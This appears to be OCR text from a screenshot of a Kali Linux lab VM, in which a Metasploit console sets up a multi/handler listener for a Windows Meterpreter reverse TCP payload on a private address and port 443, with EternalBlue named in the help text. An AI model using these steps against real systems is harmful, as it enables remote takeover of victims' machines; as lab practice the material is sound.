 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Home Win7-124 Kali-Linux-2019.3-vmware-i...
Applications Places Terminal Sun 07:59 1
root@kali: ~
File Edit View Search Terminal Help
msf5 > use
Usage: use <name|term|index>
Interact with a module by name or search term/index.
If a module name is not found, it will be treated as a search term.
An index from the previous search results can be selected if desired.
Examples:
use exploit/windows/smb/ms17_010_eternalblue
use eternalblue
use <name|index>
search eternalblue
use <name|index>
msf5 > use multi/handler
msf5 exploit(multi/handler) > set PayLOAD windows/meterpreter/reverse_tcp
PayLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.80.132
lhost => 192.168.80.132
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.132:443
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.